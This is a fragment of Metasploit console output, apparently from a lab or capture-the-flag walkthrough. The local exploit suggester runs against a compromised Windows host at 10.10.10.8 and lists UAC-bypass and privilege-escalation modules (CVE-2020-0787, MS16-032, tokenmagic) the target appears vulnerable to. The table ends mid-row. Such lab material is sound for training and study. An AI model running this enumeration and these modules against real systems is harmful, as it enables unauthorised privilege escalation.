 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
[*] 10.10.10.8 - 203 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but co
uld not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but c
ould not be validated.
[+] 10.10.10.8 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.8 - Valid modules for session 1:
============================
#   Name                                                           Potentially Vulnerable?  Check Result
-   ----                                                           -----------------------  ------------
1   exploit/windows/local/bypassuac_comhijack                      Yes                      The target appea
rs to be vulnerable.
2   exploit/windows/local/bypassuac_eventvwr                       Yes                      The target appea
rs to be vulnerable.
3   exploit/windows/local/bypassuac_sluihijack                     Yes                      The target appea
rs to be vulnerable.
4   exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move   Yes                      The service is r
unning, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
5   exploit/windows/local/ms16_032_secondary_logon_handle_privesc  Yes                      The service is r